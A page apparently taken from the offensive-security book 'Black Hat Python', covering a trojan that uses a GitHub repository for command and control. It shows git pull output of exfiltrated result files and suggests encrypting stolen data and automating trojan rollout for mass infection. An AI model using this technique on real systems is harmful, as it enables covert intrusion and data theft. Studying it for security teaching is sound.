 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
Perfect. It connected to the repository, retrieved the configuration file,
pulled in the two modules we set in the configuration file, and ran them.
Now from your trojan directory, enter the following on the command line:
$ git pull origin master
From https://github.com/tiarno/bhptrojan
   6256823..8024199  master     -> origin/master
Updating 6256823..8024199
Fast-forward
 data/abc/2020-03-29T11:29:19.475325.data | 1 +
 data/abc/2020-03-29T11:29:24.479408.data | 1 +
 data/abc/2020-03-29T11:40:27.694291.data | 1 +
 data/abc/2020-03-29T11:40:33.696249.data | 1 +
 4 files changed, 4 insertions(+)
 create mode 100644 data/abc/2020-03-29T11:29:19.475325.data
 create mode 100644 data/abc/2020-03-29T11:29:24.479408.data
 create mode 100644 data/abc/2020-03-29T11:40:27.694291.data
 create mode 100644 data/abc/2020-03-29T11:40:33.696249.data
Awesome! The trojan checked in the results of the two running
modules.
You could make a number of improvements and enhancements to
this core command-and-control technique. Encrypting all your modules,
configuration, and exfiltrated data would be a good start. You’d also need to
automate the process of pulling down data, updating configuration files,
and rolling out new trojans if you were going to infect systems on a massive
scale. As you add more and more functionality, you’ll also need to extend
how Python loads dynamic and compiled libraries.
For now, let’s work on creating some standalone trojan tasks, and we’ll
leave it to you to integrate them into your new GitHub trojan.
GitHub Command and Control 125